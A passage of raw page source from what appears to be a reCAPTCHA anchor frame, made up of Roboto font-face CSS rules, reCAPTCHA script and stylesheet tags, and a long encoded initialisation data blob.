U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="49XkpgvFp-q-sA_4dcKUeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="49XkpgvFp-q-sA_4dcKUeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="49XkpgvFp-q-sA_4dcKUeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikxuwrsDOMOzTRkEQhYqYcKEw5vDlcOewpTCisOqw7NbwoRSdgvDpMKTVFvCjz56woV7fcKLwrbCj8KLw7/DpMOsw4Adwr8fw7nDtcKhN8KswqPDn0xqcW7CnsOOw6xYw4k2wqQewq/CuAQoXhRhAFxDZ8O8EcOIb8K3wpvCv8KvQ8OCw5hPwotnw705HBvCujI0TwvCvzjCrcKDw7TCom1Hb8ODw7nCm8KqRcO3w6XCqF94w7DCp24Zw4xBBcK5BWHCl2VGccOoPsKZP8Kgw60/wqEbbsOsw4HCiMOORlTDvMKNw5bCkMKow6dXwokNSV0qwo/DuGgNDMKlVcKaXMOtw6ksTSbCmUJqAWl6wpzClcK+w4pBUMKfFj1YLDMqf8OVXxgsNsOSVsOoGnEMX8K7w6XCosOqwojCpsKLdRjDi8KPwoTClzgNw6pXwqbDoAXDhETDi8O2w4XClkgfU2ZBwotaKDjDvnnClFN+KXVRDsK6UcKfwpfCsmsCLx/CuMKAw5jDihfDgMKHw4zCvBpaw4Z2UMOWBAlQcsOIScOsw7/CrSzCuEwpC2vCh8KeJk9HWWZIw5HDiMOEOsOQw4AJw6sVFlFDYMKISsKuw7LDsMKkM8KVwr83wr7DpybDlcOOw4jDvGc/w6cVw5HDkMKsJWMNB8OMAMKab8ORwqxCw68hIw3DgHkEQMK1wo86wqTDtyXChzbDqRTCgsO/wpfCnsOCZw85SMOdw7DDoMOQw4HCu8OkEUjCjlnDv8ObZsKNw6R/wqHCk8O7woBAw6B3Qy0Hw5LCksOOA8Ovw4NYwoLDqlPClxvCtcOmw7HDrcOUQcKCwrIXwpzCq8OwwrNuwoHDqBTDogjDokwGwrTCjkjCmCZiXMKtXsO1w5V5w43DlsOJZMKiBmVjasOvw5XDpsO/w57DkcK1w47Ci8OSEcKYRQzCnlDDhcOKwrLCp8O1w5vCoMKXA8Ozw4M3Xm9FNVDDkcOTKcOAwo5iw6YKw5rDtsKOw6ccwqTDmcKVbMO+w4Bhw5QHC8OwXjTCu3/[base64]/wrnClcKjDcKiw4DCkcKow6ZHWlJGwr/CoQPCrMKgwoDCmcK4OMO0wqPCmCB3w7bChlAywp/Cv1ApwoMtwo3Dgk8vwr4Xw6XDkcO6ZAnDn3bCtRnCgDs2w5fDuGvCvT/DhUnChcKDw73CuQcbVMO9wr3DryVtwpjDoDXCqh/DhcK0NcKnP1rCgsOhw4DDgkXCrD4DwpBjwojCs8KLNMKqdMOsX8O9wptlw7dOwq0dwoUxw5/DowvDocKRwpzDnsKVw6zDgcOcw7hkHwHDuFJgw7YlGcO/wrFwTsOZZW1gwo8jwqpCwrnDr1DDqjDDqV3Dl0Accy5QPsKTbFTCocOPwoxEAsOtU8OSw5DCmk/CmsObV8Ksw6sPwr4XJSUrw6Nuwq0VEcO5fsOYTlZTw5vDr8OvwonCosO/OcOAw43DuMOcasKcLmPCpyHDlxbCozDDrsOvw7zDl8O+w6HCvwlsGQoIUMKyw7bCmk93wq1eYQbCoA3Dj8OKwpvCuDTDrXbCnMKkw53DmsKqw7/DhRUUUMO5R8KJRw7Dri7DilnDpcO1bB/[base64]/w6bDtsOmTsOywoQ1B8K5w6V/fcOew7cvC8KdO8OCbj8ywofDoSDDt8O3LsKjwobDuMO5wodtw77CtmrDnMOhw6zChH/DnsKqw7ZJw5nDhg97w599BF/[base64]/DrUkKw4bCpwLDucOEIcO8CxZRw7HCpAgZwpVNY8KCFn3DhcKJw7MHwo3ChcKneMOWw5khHMKGCcO/w50Rw6hhw4vChMOJwpwMw4jChMKWwqnDrsKgFcODw7sld310SMK5eHHCiHLCmRnDrcKGV3sDwo9nw70lw6PCqwFlw5PClsKNwoUaNMOawp/[base64]/ClXEqL8KVS8KdW27CskvDkcOuBMKbwpvDiMO0KsKCQsKQJTsvwrBpwrjCpnkTc8Kjw7MCwoLCq8OPChTDjcKXwrwkNGnCujJXwq7CgVjDkcO7LMO6dMOALcO6BzzDr0MKP8KSQMO/wp7DqExMEsONwohoGTLCjsOYworDhcOGFkwwwqnCpEzDiwY9w4YZw7Fswp/CpzkIw60rwqoSw5rCg8KJwpFEMCF6J3gvBH/Cml/CscOFw7Fcw5pJKMOFwpRlTT1Yw5pYw6vDk8KswoZGOn3DvcKSS8OCYcKIwrjCncKzOWDDtGcBO8KVbMOlwqfCpj0ANCRgM8O7X8K/L8Kcwp4swoPCvcKQawzCgcKWwq1jwrk5w5/Cukg3w6U/aF0Cw4/CnFgwOmQAwqLDsFgNVULDvMOgekLDhcOpwqwgw5ZIIMO0fzlPRcOIHnxcw6Fnw6Qmw4vDo8ORwrQnGSR0wq9TccOqwqfCgH9Cfx1Sw4gKEnjClMOEwpoAwohQwovDs8Kcw5IdwrcawrbDhsKDw7HCtGzDocKLey0vLmNpwpR4wppqe8Onwr/DiVY8YE/DgMKHwrgewrQQQ8Ovw5Y2JS3DgCFXw54PwoDCg3LDni0fwp7CvFHDgy/[base64]/DgXDDlC9rwrsbw5bChF/CpMO2w68wDB1MJsOfw57DgVRyw4bCg8KIVWLDn8O4BMKtwq4IwojDqmcBURZ2JVvCtXt7E8OgwpYnw7JvwqZDwoLCicOtw4NYVXsUOsK8w6ZIccKiXcOYDhTDlkgdw5/[base64]/HcKrw7xXDMO0w6pzNCxZEDbDl38ZR8ONwo1uwo/Ch1fChcOBwrlFSMK9bVomNgEEwpvCv8OidsKywpLCnhtKFmbCkV9dwppmw7fDlkNibUtdwonClxUAVyUkS8OfDcOiw5sVw7LDhRrDkF1Sw5bDqSp0wpfCqAVHKsKIw6IBw6vDn8Oswp/DsMKqKMKpw5DDiXpbw4Zdw5B9GMK4NMKDw4IsTsOSwo8PwpUEdsOXw5UmAWvDk8OLwokSw508HsKjEcOQwqrCuMOzazEkXg/CuV/[base64]/w6/[base64]/[base64]/DrsOAU3FXBkQZwqFuZMKzwpFebm7DicK0wojDuGgJJ8K/KMK5w7N5w55FB8OLGWHDvSodUcO0w5YOwo86H2VmwoFPTU/Dtm/[base64]/DoMKgJWFPwptXw7pqMMOBFsO4wrDDv0dlw5/CtG0Qw7DChGHCiHsww4wAZMOVa8KBwqM7HgzDmCs7McKbBFrCmcKQw4Jawp9Bw7ErwrnDj8KQw67CkFvDgVNKMsOGUTxoOH/Dg1EIw73DnlHDsMOIIUR6w7Y3IVJtw5zCjcOtAnPCkk8KbsOuKcKBF8Kub8OMwop3wr7CtjgSJW/Dr3vDtCTCiWVSd8O4w59aF8OoMFlXw4/[base64]/Du8OJdcOQcXrCvHDDlSbCqMKQZk/DosKuT8Oew51cYgwoc1HDosOCGG7DqV42Dh5yClTCpz/Do8KDHMKtDsKsVH/[base64]/[base64]/Di8OTw6DDpUAQJBctdkoXw4ZBw6NEw4klLMONQMOMKcOsW2otbhHCrUZHWMK1dToWwqfCkVBmwrLDgmTCj0rDoMOPw6TClsOIY8OsdMKwMSnDq17Cu8O+w77DjsOhIg/[base64]/w5fCicOLw6sywpYWwrUcNWfDp0lrLi8ew4RlRVlILsKNw6XDgjZ/[base64]/[base64]/[base64]/L8KQw75Lw6wDw67Cl8OowrRDSMKMw4DDlmYzQ8KowqRUwpkHwoBWw6pRE8KVV8OqWsODJw95bkRBJSvCtAnCgMKBCMOhw7BKU3NmOcOVwq/Coy3DmVASWMKuw67DgMOVw6LCrsOYd8OIwojCsD/CosOIw7XCvUpSecOMwrRSw4UNwoUQw6Ybw69Mw55QAWA+AsKGccOBwrJyOsKPwp/DmsKiw6XDgsKVFcKdJDrDg8OBRC10csOzRjLCsMO7fsKEQxwhEcOgP1czwrTDqxUudsKJw54owqHClMKfwqrCr8Osw57Cox7CtG3ClsKxADMZWjd4wpLCk0XDlkLCrDTCl8Kxw4ISwr0kw4p1X21UUAHCtVgJwogPw4daw6/[base64]/CrBg9wqDDrzHCmsKewqMnEcK7wrDDhWbDk3rDiMK4wrUsem0mw7kwwoEoc8OFJ8OZwrHCqgTDkFjCn8KCaABFXcKUwoDCrMOTwoXDo8K1BDIBfhjCjw/[base64]/Cl8KwIcKpEcKUw50ew79kDWxRMnjDtsOXDTLCh8OYwpnCnsOnFmAFa8KRw5IrwonCskB0bh9Ow6cswpIIeml8bcOYw7VJe2HDiGTCrSAHwqPCjsOxwqU5w7jDghJkw6/CjsKBWMOXPmALUnkPw5zCrQnDgFlKTFTDn8O1S8OUw5otw4VDPcKYw6XDoSLDlkxgwpUnWsOzcMKKw5rCpwtMw79DWQrChsKgw5HDoUHDqsKywo4KwrBJNgzCrykwLkbClCnDp8OMP8OgPcODw4bCpsOkwqpXPMOewpQIYU/DhsKJOQ/Cu2VDLEjDvsOiw4nDpsO9wpRgwoLCmsOdw7dSw4tjw7ETw7/CkiBtw4c2wooDw5pZb8KVVMKSbsK0w5ILRMKgwqMnDMOsw50cw5BBwpYswqfDgMOCH8K7w6TCo0tPwoJew6BEdFdpwrvDh8K6wrPCowLCj8O/[base64]/EMOFFsO4w7/CgkDDv8KOOsKTw6HCrMOmO0tCw4/CqEPDr0nDg2ZdTsOYK3Z3M8KRw5nCpcKuRkbCqDHDrSTCscKlw7p6wpE0RMOfw7DDkMKLw78+wphqAsOXd2NnwqwPLkbDh8KLVcOkw5/[base64]/[base64]/DgQDCkkvDsHXCv3PDmMKmwrdpwpXCmMKuDAvDrhvClcK+H3PDin3DtsK3w79HF8KbFkg4w4LCl2DDlxLDg8K1WcO/wozDuD4BW2fCswXDvlLDkwc1fDLCu8OowqQSw4jCvMKDWxHCoxVcMnbDosKXwoDDjmLDr8OZWyPCkcOQDlhyw5BAw7rCu8KQSWjCqcOvLy8/AsKGYCbCgz7DoMKwOVvCmgsoN8KtwqvCqcKQVMO2wpzChw4Qw6Azwp1lTiPCgMOPcMKywr1jY3hOMWhGLsOSLh5vaj7Dh2BfPShfwoHDrifChMKBwo/DmsOKwo1eOS3CjMK/w7k9ZDrDmMO3WQtSwqg/[base64]/DsD93wpfDqsKNBRPCr8K1L1dLB8OAwqLDrMKiw7HDmzLCv8OfAWnCqsKaw5IIwo3CiCjCpMOjAMK6w4AkIjIDwpPCpQVQSB/DjzI8TxxOw5YJw7PCgcOww6gLMSI9MxQSwpPDhx/CmGczPsKeDiTDnMOwbgrDvQLDg8KATjhTYsKgw7jDuFw9w5DCq8OWMsOgw4/CqMKyw6VuwqXDn8KwSm/CmUBhw67DrMO/wpBBZgLDlsKCYsKvw78fHcO+w47ChcOuwp3CgsOtGcOPwprDq8KNQgwGDi4XO2Muwok1RThEHzsEKcKjd8OiQXbCjcOjDj0gw5DDtTPCmsO4OMOtD8OtwqPClGkBUDEbw5pGRcKIw70hXsOFw5fCjBPCqTonwqvCiUxcw6FKHn9Hw4PClMO2LjvDssKEDcK/[base64]/[base64]/AsOFSxptL3MEQi3CkMO4Y8O4FsO6w54fQcOGPMOYZcKuKMKLw5PCnw7DpBpuGTDCqMKccTfDhMOxw4HDmMOYUiHDvcOHagpQZQzDqzEZw7XCqMKuWsOKeMOqw6LDsV3CsW9Dw5TCucKSIHDDgAUmfT7CtlgrICRSTVjDgXNewrwLwoILWzNFwrNEG8KeX8OfBsO6wr/DusKvwozCqELCvjJLwqoMwq8VNg/DgAzCk04oTsOEw44EY1DCjMO7XMK0IMKvQsKzFsOiw7TDrG/CqkjDv290R8KlZ8OJacOMw4pzPh52w7N/fD1LHMOkaihPc8KjVnouwqvCqygCIzdMP8O/wplCU3zCosOtD8OUwq7Crk0JdMOsw406c8OgDhtXw4RDYi/[base64]/csOAwo/DgGw4w7U4RsOZdFvCg09xw6QuLnhqw4/[base64]/ChsKywrtowpjCtW/Cv8ONNhzCncKXw59/w7gQwr7DrsKrwo05w7zCrF/[base64]/Dh8KJw6nDl2wVwrF1w43Dv8O8woohwrbCnMKsfsKrecKLPcKZQ1HChXVBwqTDi2VndyLCmsOCeGkAYsOjHcK/w7RsTW7DmMKaK8OCeTzDjlvCrMKIw5LCon90wrksw4Fdw5rDpCbCnMKRBEwiwocywpnDv8K7woDCjsOgwoNQwq/Dg8KNw5HDrcKrwrXDpz/CqH9APQAewrTCmcOnw7kHQnwiRxTDoA8CHcKfw6onw4TDsMKtw4XDh8O+w44zw4k5DsObwpM6w4FDZ8OMwqrCgmXCvcOPw47DtMOrT8KSVcKVwqMaKMKWf8KUSXvDlMOlw5jDuTfCqcKjwqAWwqDCusKkwofCtFdNwq3DmMOeS8OzbsOKDcO8NcO/w6lbwrnChcORw6fCpsKEw73Ck8OwZcKJwpM4wpJeGMKdw40Nw5nDlxgjTFQVw5RdwqYjADoqZsOgw4XDkMKQw57DlgbDuS4CKcOGWcOUYcO0w5PCusKAD0jDpXMJIDTDvMKxAMO+OTxbdcO/A3PDlMODDsKIwrbCtMKzbMKtw4TDnE7DvQXCt13CoMO7w5nDtMK7FS08L3VqOynChsOmw53CkcKEwqrDm8KIW8K7OS5rD1ENwpMqPcOYcRbDi8KTw5p3w4nClgMGwo/CssOswrXCjgXCjMOVw4/[base64]/Dkn/[base64]/w6J6fsOWTcOJa8Oxw7Mqw5jCgcK+wrzDqsO6wr0oE3bCjmXCsMOeUUfCmcK6w6jDjDbCvG/CnMK5w55+KcOoDsOJw5jCmSDDlhVkwqLCgcKeS8OVw7zDtcOEw6RUMcOfw7fDoMOuB8Kmw4VQR8KoUi/DjMKow6PCljtYw5nDgsKKam/DqXnDlcK1w65Gw6c4GsKhw5FIesOcXz/CgsK5XjfCtHHDoyETdsOITnTDlHXCqQPDlnvCv1rDkEYdRcKldMK2wrvDgcKTwqPDij/DhGzCghPCq8K7w6leKw/DhGHCpyvCm8KdOMOAw6h3w5syXMKYL2B/w5hAaVlawrXCocO6AcOSPALDo1vCiMONwq3ClTt/wpjCt17DsVxtPCDDj3UIewLCssOGVMOdwoAyw7YZw6MjSzEbLGXCj8Kcw4/[base64]/w6JCw4xFwpMcw7ZfwqbCoMKABGTCnXNvwpZbcBl5wqvCncOPI8KcDkvDjsKjQMKEwpXDusOEDsKMw6rCicKzwr1mw6BIH8Kkw4BwwqsjLxZRS3wtHcKfPx7DssKvQcOSdcKww68Jw7VTQAUzbMOdwqTDrQ09PsKKw5vCpcOuwo/DpAciwr7Cq0hVw7wFw6dDw6fDlsO1wrc2d8KwOHI7fTHCogtxw6dbIFpKw4LCq8KDw4vCnH44w5DChcORKCbCgMO3w7rDvsOHwrLCt3XDusK6VcO3M8KWwpTCscKNw5/[base64]/DrT0pLsO2XcKXw4TDmF7Cs8Oww7bDjVTDgU7DvH7CkcK3w4xGw44zL2ETDMK7wofDoCvCjMOewq/[base64]/Cu8KyDgRWw54tV8KSV8KRw5ltQsKxP3sQHV5HwoFzSV7Dl3fCpsO4KRDCuMOvwp3DisKiC2AGwoDCuMORw4/Cn3XCjSkqWB5DIcKwB8OXI8OHQMK8wrwxwo/[base64]/Di8KXw7cRKmfCksKLwo0uHnTDgcOMw6LCv8ONw4Bdwqtlel7DiDHCiR7DlsO7worCtFZYdcK7wpHDuUFmMmrCnQ0DwphLKsKvXUZiSHPDoGhBw75Mwp/Ds1TDhFwKwpNbL3XCgXPCjsOSwqhfan7Dv8OGwojCu8K9w7IQQ8OaVCrDlMKUOxFgw7E9eQIoY8ONCcKGNTzDmjgXCHXCuFVrw40GO0/ChcO1MsOlw6zDs3TCj8K2w63ChcKyNQA2wr7Cg8KMwpJhwqVtHcKNE8OJXcOcw4howozDqh/DpMOkLAfCr07Cp8KrOADDn8OuZcORw5HCosO3w68uwrlcSFvDkcOaFwY4wpPCkTnCkF/DjXYuVwVRwq/DnnUPNm7DumbDicOYUh96wqxZFgh+VMK/WcO+G1LComHDpMOdw4AFwphwWUJcw40cw7/DoSjDrnkiA8KTPHA8wpxITcKHN8K7w6LCti5UwrROw4LDmHXCnHHDrsOhNlvDtQrCoWoTw4kpWwzDrcKSwpE0DcOKw77DsUvCtlfCiSJwXMKLbcOtacOQJCEqIFpPwroZwq/[base64]/CrMOEw4jDkyPCvMKnw4AMw67CrmzDp8KPwr3Ct8O4wqHChsOCdsK4L8ODW1ckwrsEw6wpKXPClQ/CtWnDvMO3wocfQMOqcUIlwoo8I8OOAigqwoLCg8KMw4XDjsKJw5ErcMOnwrPDrQfDisOLXsO1bAfCscO+LCLDtsKKwrpcwr3CqcKMwqw1B2PCisKac2IuwprCjlFyw6LCjENDYXF5w6l5wq0XN8OYPirCjE3DkMKjwrTCvwFJw5/[base64]/Dq8OmLcKuwopPw4xPw4vDl1LCgGk8FSDDlsOdXsKcwodtw6bDq13CgEALwpzDv2XDpcOXe29rJRxMVUbDkWd3wrPDiEvDsMOhw67CtjPDscOQX8KlwrPCr8OKPMORCz3DhCovWMOCTF7Ct8OrTcKDT8KXw77CnsKbwrAVwp/CrmHDgjx7UWhdN2bDhV3Dj8O5V8OTwr3DksK+wrXCksKMwpt1T2oWP0QhGVE7T8Oiw5TCiS/Di38+wplFwpXChMKhwqVFw47CucOSZhcrw60nVMKiVQrDucO8J8KVZQJEw6/[base64]/bWM1w4DDjkUUw6ELNMKFwq0tV8OXOR8AaEcOf8K/wqbCqCoFO8Knw5ZzX8OwX8KfwpLDlVsHw7nCi8KwwoJDw5Idf8OpwpzChgnCg8KkwqrDlcOURcKtXjPDgRLCgBXDs8KpwqfDscOXw6dAwooKw5LDiBPCocKrwp7DmFvCvcO4eHA0wqRIw5xndcKWwqQ/QsKSw7bDpxLDjVHDoR0Lw6tgwr7DjRXDqcKPXcKQwofDisKUw403ZwHCiCBXwocwwr9wwoYuw4J8IsKTIBrCtcOww6PCmcKMc0tPwpJSQAp4w4rDmVHCmDwTSMOVBn/Dp2nDkcK2wonDr0wjw67CuMKtw5MJPMK5w6XCmTrDunzDukEGwprDu2HDjVJWW8OVA8K7wozCpzjDgT/Di8ObwqAlwoNgCsOlw4c5w7Q5V8KTwqgVLcOjVUZ6JMO2GsOtDQFbw6g6wrTCp8OwwphVwq/[base64]/[base64]/CmMKwwqbDosO9fhVYwpvCjV4/[base64]/CkgzDpsKiw4zCuhkjUcK2dEwKNMOWB8O4wq/[base64]/AjhfIn81HyHCuhHChyPCsXvDjkYoK8KUJ8KdwoTCqxzCunzDp8OZZkHDjcK3BcOFwpPDiMKcccO+NcKCwpsAe2U9w5LDmFfCnsK9w6LCvyDCujzDpRVIw6PCm8O/wosZVsKlw4XCii/DqsO5MSLDtMO9wrcqBmACMcKuYEtCw4YIPsOewq7Dv8KHBcOZwovCksKfwqvCtCpCwrJnwrALw4/CiMOQYk7DhwTCj8KLOiVNwowwwqtjNcK6BwI4wpXCl8Kbw544FiwIacK7Q8KYWMKJOjQqwqNNw7hYN8KzQsOpBcOvXMOvwq5Xw4/CosKVw5HCgFoeEMOow7IPw7/[base64]/[base64]/DvVfCkMKVwoNvFzpfw6lqHxjDi0vDom5zFCh2w7pvPWBbwoMhf8KgSsKIwqXDkkTDtsKQwqnDtsK4wp92XQPCqUxpwoYME8OjwpzCnlZHHiLCpcKpO8KqBlorw5zCkU/CuUViwoVbw6LCvcOySA9bDHxxRMO0cMKnXsKfw67CmcOpwpYHwq0vdU/CnMOkfCgFw7jDqsOVbgBxbcKGIkrCpX5Zwr0kIsO/w7dQwrlPEyN2PBghw4hTAMKIwrLDjy4KchLCgcKkQmbCnsOowpNgOhVjMg3DkGDCisOGw4fDlMKkE8Kow7IEw47CvcKtD8OrdsOyCUtFw49wAcKawpJ/wpTCoG3ClsK9IMKtwq/[base64]/Cn25Rw73Ci8K3wrRFwqnCpl7DsMKEYMO+w4N/wp3CvRHCsUJ9VhbCmMKpw5hzTljCoT/DisK7YmLDtT42EjDDtgXDmMOPw58cYz1DFsKtw4bCv0xHwqLCl8O1w4IawqJxw5QKwqseCcKGwrfCjMOaw602NltGecKpXH/Cp8KpCsK2w5kww7cCw7wUZUQmw7zCgcKQw7/Dolhzwod0woVTwroLw4jCkR3CqiTDnMOVVQfCjsKTIm/[base64]/w4DCqRrCnGDDg8OWFBzDhDnCkMOAK8K4wqjCo8Kzw4VRw7PDqnTDsGx1ZmgDw5nDrCHDjMKnw7XCs8KOJ8O8w4Q4Aip0woAAOE1wHhh0QsO2GyXCpsOISiVfwpcpw73Dq8Krf8KEdxDCkz1hw5cpHS3CtlwrBcONwq3CkjTCklkmB8OGSDUswrnDjW9fw6oaTsOvwr/CgcO1NcKAw5zCsnrDgkRDw4p6wpTDiMOVwrNBHcKHw5DDlMKKw4ouJcKhSMOfBWXCuHvCjMKfw79lacO3KsKqw4EKdsKdw5/ClQRzw6XDi3zDmkE3SRJRwo92V8Kew7zDimzDu8KewpPDnAIKHMODb8K9DFjDmjfCtxgvBD/[base64]/P8OWFCLCusOSecKMSsKoMljCrDTCrMO6R2k8byx8wq4aQHZ1w6vCoFbDpGLDtzHDgQ1ES8KfBno8wp8vwp/DiMOtw7vDnsOuWmB4w7/Dpw58w6cVAhlUVDTCqSTCizrCn8OZwrIkw7rDr8Odw6BuKws4csOHw6nCtALDqWTDucO4P8KAw4vCoX/[base64]/CgXbDt8OgXDAKw6cAwrTCsDLDgjTCrDfCl8O/wojCpsK4HMO7w7ZmK8OSw4ozwplrUMKrOyjCkkQPwpHDpMKSw4/DkWPCn3DCkBlfGsOsecKoJ1bDgcOJw7VDwr8VAi3DjRPCn8Klw6vCtsObwrnCv8OAwp7CgSnDgWMfdjLCugw0w4/DkMOoU3weH1FXw6LCnsKaw78vf8KtcMOjDGcqwqLDrMOPwqPCgsKhQGrCgcKmw5kow77Crh82KMK5w7koISfDqcOOMcOlOkvCqz0YDm1QacOETcOUwr0KJcO/wpDCkyQ6w5zCrMO5w4LDmsKcwp3CisKQKMK3TsO5w4BQDsKwwoF8FsOkw7DCnsK3PsOBwoMWfsKvwp1fw4fDlsKeI8KRNW/DtQU0Z8Kdw4cwwrt7w6pZw5pRwqLCigNaXMKLXsOAwoEDwq3DtsONLsKraz/DgsKIw5PCg8O2wpc9MsOaw4/DohYYSsKowpgdeDJnYMOewpJsFTFmwpF7wrFuwoDDgcOzw4huw7Riw5DCnD1mUcKnw7DCrMKIw5LDiS/CnMKoa3Mnw54PP8KHw7NKLVXCiFbCoFcNwpnDnw3DlWnCp8OcasOHwrlSwozCjEjCsHzDhcKDJDPDg8O1XMKBw6PDoXJoBUjCo8OUZUXConU/w7TDvsK1Y2TDmMOFwqAowqsJDMKTAcKBQl/Dl1/Cmz0Ew7tfOHTCpsOKw5LCn8Ovw7jCg8OYw5sLwoFmwoLDpMKywp/CgcOUwpwow4fCuzjCgXJfw5jDusKyw4LDgMOywoTDgcKKMnLCusKbUmEtNsKHAcKhKwvCgcKXw5Fyw5/[base64]/[base64]/wqrDu1NlIBXDqcKnLWnDim5fCjjDnsOgwqjDgMOuwo7Cnz3CgMKRGR/CocKawpcew6vDtkxCw6knEcKIUMKkwo7Di8KCYWNOwqjDvDYLLSdkW8OBw6Z3MsKGwojCm3fCnCUpRMKTK0LCocKqwqfDisK8w7rDvmNFJh48Q3gkJsKGwqt8SkbCj8OCOcK4PDzCs0DDpWXCtMO+w6rCvXfDtMKXwp/Ci8OjF8KXNsOkKX/CrlsmKcKawpPDhsKKwrnDvMKBw6NZwr1zwo7CkMKhG8Kkwr/[base64]/w65hwpPCtRxHc8OtwoXDrcO6JsKUwp3Dl8KEXcO3wpXCuh5yWyskeyjCucObw5V+PsOQEQZZw7zDsTnDpDbDoAIcQ8ODwo04XcK8wpdswrfDqMOxFTjDkcK6X0/Cv3TDlcOnBcOYw5DCpQoTwpTCo8Oyw4/[base64]/wqDDsUfClELDiRHDgATCnBVqYsOAB8KXaGDDrSPDmFwjO8OKwrDCn8Khw48OasO/[base64]/e1/CucKxw5DCp8KfYcOAS8Kyw5bCjMKmwrXDkC3CtcO/woDDjMKIKUMawrbCosOSwo/DhyRNw5fDhsKnw7XDkxMCw4xBf8K5emHCgMKpw4B/Z8K+FQXCvn1SeR9vZMOXw7hoElDDrFbCgntMMms5exLCmcKzworCuy3DlRQWV1xnw6YvS1AjwqXDgMOTw7wcwqtnw5rDrMOnw7cEw5xBwrvDo0nCpyXCvcK/wqfCtTPCrDnDrsKAwpMhwqdlw4VaOsOkwo7DtGskQMKsw5I4ScOiNMOFa8K9VC1yKcKlJMOIdV8GSGwNw6Bww4fDgFARbsKBBXpUw6BaYQfDuDvDk8KpwpYOwqfDr8KnwqfDuyHCulwZw4EvecOfwp9/w5PDocKcH8KHwqTDoGEIwq1JLMKmw419fmIdwrHDosKfHcKZw78ZTjrCucOJaMK3w7TCn8Olw653A8OIwq/CncK5dcK4eQHDpMO1wqLCkjzDiTfCg8Kuwr7Dp8OKfMOawp/CocO9cmfClHbDpyfDpcOWwoNmwr3DjTIuw7BAwqheN8KowpDCpiPDncKUBcKqHxB+EMK9NQrClsOOPDdLdcKCasKbw4pawrfCtxthOsO/woQvLAnDkMK9w5LDsMOhwrhYw4zCk0Q4acKcw79IfwXDmsKGeMKLwoXDrsOBeMOMK8K/wqJVUUYlwo/CqCI0SsO5w7/[base64]/CpMOQRsO2wqYpw4A6w4NdVDvCrEZwLkJFeEnCuxjDvMOewowOwqjCrsOQbMKmw5kgw5DDqlXDpVLDj2xYEnV6J8OHN3BSwq7Csl5KYsOQw4taa13DlH9RwpUKw6JUcAbDrTVxw4fCjMKhw4FHK8Kgwpw5UAHCkjJNDQNvwqDCq8OleiY6wo/DvsKUwoTDuMOwF8OWwrjCgMOowo8gw5zCucOcw5YHwrbCtsOhw7vDmR9Aw5/CsRTDg8KuNUjCrAnDsxHCjjlnCsKpO2zDshF1w55mw55lwq7DqH9Mwox1woPDv8Kgw51uwpLDrcKtMDdrJsKufMKfGMKVwr7CnFrCpTPCqR8dwqvCghzDmGkfccOWw5zDosKowr3CqsO3w67D